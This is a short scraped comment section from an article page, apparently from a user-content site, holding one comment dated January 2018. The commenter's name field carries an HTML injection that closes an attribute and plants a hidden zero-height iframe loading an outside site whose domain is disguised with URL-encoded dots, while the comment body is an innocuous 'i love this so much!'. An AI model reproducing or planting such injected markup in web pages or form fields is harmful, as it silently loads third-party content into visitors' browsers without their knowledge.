
This article has 2 comments.
Login
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 11 2018 at 8:40 pm
i love this so much!